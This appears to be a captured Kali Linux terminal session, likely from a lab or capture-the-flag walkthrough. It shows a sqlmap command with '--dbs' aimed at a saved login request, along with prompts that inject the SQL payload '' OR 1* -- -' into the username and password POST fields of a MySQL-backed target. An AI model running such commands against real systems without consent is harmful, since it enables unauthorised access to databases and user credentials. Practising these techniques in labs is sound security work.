 aadham@kali: ~
Session Actions Edit View Help
└─$
┌──(aadham㉿kali)-[~]
└─$ sqlmap -r sqlinjection --dbs --level=3 --risk=1
# When prompted "Do you want to inject inside? ... [y/N]" type: y
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.9#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:00:14 /2025-10-09/
[19:00:14] [INFO] parsing HTTP request from 'sqlinjection'
it appears that provided value for POST parameter 'username' has boundaries. Do you want to inject inside?
('' OR 1* -- -') [y/N] y
it appears that provided value for POST parameter 'password' has boundaries. Do you want to inject inside?
('' OR 1* -- -') [y/N] y
[19:00:20] [INFO] resuming back-end DBMS 'mysql'
[19:00:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---